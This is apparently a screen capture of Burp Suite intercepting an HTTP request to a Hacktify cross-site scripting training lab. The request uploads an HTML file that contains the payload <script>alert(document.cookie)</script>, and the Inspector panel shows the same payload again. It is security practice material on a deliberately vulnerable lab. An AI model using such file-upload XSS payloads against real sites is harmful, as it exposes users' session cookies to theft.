 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://labs.hacktify.in:443 [162.0.229.223] Open browser
Time Type Direction Method URL Status code Length
04:20:16 19 F... HTTP → Request POST https://labs.hacktify.in/HTML/xss_lab/lab_9/lab_9.php
Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundarybf65364fc2f04925c2e0f1758165bd03
9 Content-Length: 348
10 Origin: https://labs.hacktify.in
11 Referer: https://labs.hacktify.in/HTML/xss_lab/lab_9/lab_9.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarybf65364fc2f04925c2e0f1758165bd03
21 Content-Disposition: form-data; name="image"; filename="test.html"
22 Content-Type: text/html
23
24 <script>alert(document.cookie)</script>
25
26 ------geckoformboundarybf65364fc2f04925c2e0f1758165bd03
27 Content-Disposition: form-data; name="upload"
28
29
30 ------geckoformboundarybf65364fc2f04925c2e0f1758165bd03--
Search 0 highlights
Inspector
Selection 39 (0x27)
Selected text
<script>alert(document.cookie)</scr
ipt>
Decoded from: Select
<script>alert(document.cookie)</scr
ipt>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Inspector
Notes
Event log (6) All issues Memory: 220.9MB